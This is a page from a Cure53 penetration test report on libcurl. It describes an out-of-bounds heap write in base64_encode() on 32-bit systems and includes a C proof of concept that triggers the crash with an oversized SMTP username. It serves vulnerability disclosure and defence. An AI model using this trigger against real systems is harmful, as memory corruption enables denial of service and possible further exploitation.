Fine penetration tests for fine websites
Dr.-Ing. Mario Heiderich, Cure53
Rudolf Reusch Str. 33
D 10367 Berlin
cure53.de · mario@cure53.de
CRL-01-005 OOB write via unchecked multiplication in base64_encode() (High)
In base64_encode() the output buffer is allocated as follows without any checks on insize:
base64data = output = malloc(insize * 4 / 3 + 4);
On a system with 32-bit addresses in userspace (e.g. x86, ARM, x32), the multiplication in the expression wraps around if insize is at least 1GB of data. If this happens, an undersized output buffer will be allocated, but the full result will be written, thus causing the memory behind the output buffer to be overwritten. For clear-text authentication, the username has to be duplicated before it is base64-encoded, so the bug can already be triggered with a username that has a size of 512MB.
In a test with SMTP it was not possible to trigger the bug through a malicious URL because libcurl creates too many copies of the username prior to attempting an allocation of the 1GB buffer to the duplicated URL. However, if the username is set directly via CURLOPT_USERNAME, the vulnerability can be triggered. To reproduce this issue, compile the following code in a 32-bit environment on an x86-64 machine:
# cat smtp-large.c
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <unistd.h>
#include <curl/curl.h>
#include <err.h>

int main(void) {
  #define USER_LEN (1<<29)
  char *user = malloc(USER_LEN + 1);
  memset(user, 'A', USER_LEN);
  user[USER_LEN] = '\0';

  CURL *curl = curl_easy_init();
  if (!curl)
    errx(1, "curl_easy_init");

  curl_easy_setopt(curl, CURLOPT_URL, "smtp://localhost");
  curl_easy_setopt(curl, CURLOPT_USERNAME, user);
  curl_easy_setopt(curl, CURLOPT_PASSWORD, "x");
  CURLcode res = curl_easy_perform(curl); /* crash here */
  if (res != CURLE_OK)
    fprintf(stderr, "curl_easy_perform() failed: %s\n",
            curl_easy_strerror(res));
  curl_easy_cleanup(curl);
Cure53, Berlin · 09/23/16 7/35